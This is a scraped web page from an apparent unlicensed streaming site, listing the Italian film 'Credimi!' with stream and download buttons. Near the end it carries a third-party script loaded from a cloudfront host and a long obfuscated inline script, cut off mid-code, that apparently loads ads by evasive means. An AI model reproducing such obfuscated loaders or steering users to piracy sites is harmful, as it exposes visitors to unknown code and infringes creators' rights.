href=https://123moviesfun.is/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://123moviesfun.is/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://123moviesfun.is/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://123moviesfun.is/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://123moviesfun.is/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://123moviesfun.is/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/mexico/ class=dropdown-item title=Mexico>Mexico</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/japan/ class=dropdown-item title=Japan>Japan</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/taiwan/ class=dropdown-item title=Taiwan>Taiwan</a></li><li><a href=https://123moviesfun.is/country/indonesia/ class=dropdown-item title=Indonesia>Indonesia</a></li><li><a href=https://123moviesfun.is/country/czech-republic/ class=dropdown-item title="Czech Republic">Czech Republic</a></li><li><a href=https://123moviesfun.is/country/australia/ class=dropdown-item title=Australia>Australia</a></li><li><a href=https://123moviesfun.is/country/new-zealand/ class=dropdown-item title="New Zealand">New Zealand</a></li><li><a href=https://123moviesfun.is/country/south-africa/ class=dropdown-item title="South Africa">South Africa</a></li><li><a href=https://123moviesfun.is/country/china/ class=dropdown-item title=China>China</a></li><li><a href=https://123moviesfun.is/country/hong-kong/ class=dropdown-item title="Hong Kong">Hong Kong</a></li><li><a href=https://123moviesfun.is/country/peru/ class=dropdown-item title=Peru>Peru</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/movies.html>Movies</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/credimi-1630855223/>Credimi!</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=1630855223 class="card-header p-0" data-mode=movie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/credimi-1630855223.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/credimi-1630855223.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/credimi-1630855223.jpg width=1200 height=500 class="lazy card-img-top" alt=Credimi!></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Full HD">
Full HD</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/credimi-1630855223.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/credimi-1630855223.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/credimi-1630855223.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/credimi-1630855223.jpg width=200 height=300 class="lazy img-fluid" alt=Credimi!></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">Credimi!</h1><div class="fst-italic lh-sm mb-2">Vittoria lives in the suburbs with her son Salvatore, a great fan of superheroes. Salvatore shape the harsh reality that surrounds him by imagining himself as the protagonist of the adventures of Astroman, the idol of his favorite web series.</div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/drama/>Drama</a>, <a href=https://123moviesfun.is/genre/family/>Family</a>, <a href=https://123moviesfun.is/genre/fantasy/>Fantasy</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/sidy-diop/>Sidy Diop</a>, <a href=https://123moviesfun.is/actor/chiara-baschetti/>Chiara Baschetti</a>, <a href=https://123moviesfun.is/actor/giulia-gualano/>Giulia Gualano</a></p><p class=mb-1><strong>Director:</strong>
Luna Gualano</p><p class=mb-1><strong>Country:</strong>
<a href=https://123moviesfun.is/country/italy/>Italy</a></p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Quality:</strong> <span class="badge text-bg-warning">HD</span></p><p class=mb-1><strong>Duration:</strong> 1h 24m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/2022/>2022</a></p><p class=mb-1><strong>IMDb:</strong> -/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
-</div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/wonderwell-1630855609/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/wonderwell-1630855609.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/wonderwell-1630855609.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/wonderwell-1630855609.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/wonderwell-1630855609.jpg width=200 height=300 class="lazy card-img-top" alt=Wonderwell></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Wonderwell</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-art-of-love-1630859323/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-art-of-love-1630859323.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-art-of-love-1630859323.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-art-of-love-1630859323.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-art-of-love-1630859323.jpg width=200 height=300 class="lazy card-img-top" alt="The Art of Love"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Art of Love</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/woodwalkers-1630858609/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/woodwalkers-1630858609.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/woodwalkers-1630858609.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/woodwalkers-1630858609.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/woodwalkers-1630858609.jpg width=200 height=300 class="lazy card-img-top" alt=Woodwalkers></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Woodwalkers</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/lancelot-of-the-lake-1630853766/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/lancelot-of-the-lake-1630853766.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/lancelot-of-the-lake-1630853766.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/lancelot-of-the-lake-1630853766.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/lancelot-of-the-lake-1630853766.jpg width=200 height=300 class="lazy card-img-top" alt="Lancelot of the Lake"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Lancelot of the Lake</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/juliet-of-the-spirits-1630851601/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/juliet-of-the-spirits-1630851601.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/juliet-of-the-spirits-1630851601.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/juliet-of-the-spirits-1630851601.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/juliet-of-the-spirits-1630851601.jpg width=200 height=300 class="lazy card-img-top" alt="Juliet of the Spirits"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Juliet of the Spirits</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/siberia-101866/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/siberia-101866.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/siberia-101866.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/siberia-101866.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/siberia-101866.jpg width=200 height=300 class="lazy card-img-top" alt=Siberia></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Siberia</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/siberia-101861/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/siberia-101861.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/siberia-101861.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/siberia-101861.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/siberia-101861.jpg width=200 height=300 class="lazy card-img-top" alt=Siberia></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Siberia</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/pinocchio-101825/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/pinocchio-101825.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/pinocchio-101825.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/pinocchio-101825.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/pinocchio-101825.jpg width=200 height=300 class="lazy card-img-top" alt=Pinocchio></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Pinocchio</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/holiday-wishes-1630857767/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/holiday-wishes-1630857767.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/holiday-wishes-1630857767.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/holiday-wishes-1630857767.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/holiday-wishes-1630857767.jpg width=200 height=300 class="lazy card-img-top" alt="Holiday Wishes"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Holiday Wishes</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/spellbound-season-1-1630855680/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/spellbound-season-1-1630855680.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/spellbound-season-1-1630855680.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/spellbound-season-1-1630855680.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/spellbound-season-1-1630855680.jpg width=200 height=300 class="lazy card-img-top" alt="Spellbound - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Spellbound - Season 1</h2></div><span class=mlbe>Eps<i>13</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/a-christmas-hero-101824/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/a-christmas-hero-101824.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/a-christmas-hero-101824.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/a-christmas-hero-101824.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/a-christmas-hero-101824.jpg width=200 height=300 class="lazy card-img-top" alt="A Christmas Hero"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">A Christmas Hero</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-secret-garden-101254/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-secret-garden-101254.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-secret-garden-101254.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-secret-garden-101254.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-secret-garden-101254.jpg width=200 height=300 class="lazy card-img-top" alt="The Secret Garden"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Secret Garden</h2></div><span class=mlbq>HD</span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/documentary/ title=Documentary>Documentary</a></li><li><a href=https://123moviesfun.is/genre/horror/ title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/mystery/ title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/history/ title=History>History</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/mexico/ title=Mexico>Mexico</a></li><li><a href=https://123moviesfun.is/country/france/ title=France>France</a></li><li><a href=https://123moviesfun.is/country/japan/ title=Japan>Japan</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36461;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var c,h="rAt",m="9a",p="789",l="6",g="45",u="12",i=j,r=o;v>r;r++)c=r<<S,i=i+((C+u+Le+g+l+p+dt+lt+O)[d+f+a+s+w+t](e>>c+v&N)+(C+u+Le+Ae+nt+l+tt+et+m+E+Ze+n+O)[I+a+h](e>>c&N));return i}var M={0:o,1:u,2:x,3:S,4:v,5:R,6:T,7:i,8:W,9:l,a:k,b:c,c:D,d:F,e,f:N,A:k,B:c,C:D,D:F,E:e,F:N},rt=[i,D,g,p,i,D,g,p,i,D,g,p,i,D,g,p,R,l,e,ee,R,l,e,ee,R,l,e,ee,R,l,e,ee,v,c,A,m,v,c,A,m,v,c,A,m,v,c,A,m,T,k,N,h,T,k,N,h,T,k,N,h,T,k,N,h],ct=[at,it,ot,st,Je,We,$e,Ve,Be,Re,Ne,De,ze,Te,Fe,Me,Se,ke,Ee,Ce,xe,Oe,we,_e,L,je,be,ve,ge,pe,z,me,he,le,ce,re,ae,ie,oe,se,ne,te,J,Z,Q,X,G,Y,q,K,U,$,V,B,H,P,ye,fe,Ue,qe,Ye,Ge,Xe,Qe];return function(e){var l,h,m,C,V=48,q=271733878,N=2562383102,L=4023233417,H=1732584193,z=(101,569)<=(34,119)?383:370>=(608,113)?(66,128):(101,70),B=37,K="deAt",U="eAt",$=127;a:{for(c=e.length;c--;)if($<e[d+f+a+s+Ie+U](c)){c=!o;break a}c=!u}if(c){m=encodeURIComponent(e),e=[],l=o,c=o;for(h=m.length;l<h;++l)C=m[Ke+s+ue+K](l),e[c>>x]=B==C?e[c>>x]|(M[m[d+f+a+s+w+t](++l)]<<v|M[m[I+a+s+w+t](++l)])<<(c%v<<S):e[c>>x]|C<<(c%v<<S),++c;m=(c+W>>T)+u<<v,l=c>>x,e[l]|=z<<(c%v<<S);for(l+=u;l<m;++l)e[l]=o;e[m-x]=c<<S}else{c=e.length,l=(c+W>>T)+u<<v,m=[];for(h=o;h<l;++h)m[h]=o;for(h=o;h<c;++h)m[h>>x]|=e[d+f+de+y+r+b+n+w+t](h)<<(h%v<<S);m[h>>x]|=z<<(h%v<<S),m[l-x]=c<<S,e=m}for(var c=H,l=L,m=N,h=q,C=o,P=e.length;C<P;C+=A){for(var j,F,D,k=c,E=l,g=m,O=h,p=o;He>p;++p)A>p?(j=O^E&(g^O),F=p):Pe>p?(j=g^O&(E^g),F=(R*p+u)%A):V>p?(j=E^g^O,F=(S*p+R)%A):(j=g^(E|~O),F=i*p%A),D=O,O=g,g=E,k=k+j+ct[p]+e[C+F],j=rt[p],E+=k<<j|k>>>Pe-j,k=D;c=c+k|o,l=l+E|o,m=m+g|o,h=h+O|o}return 